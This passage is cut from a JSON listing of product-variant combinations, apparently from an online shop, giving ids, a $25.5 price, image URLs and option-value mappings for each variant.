},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X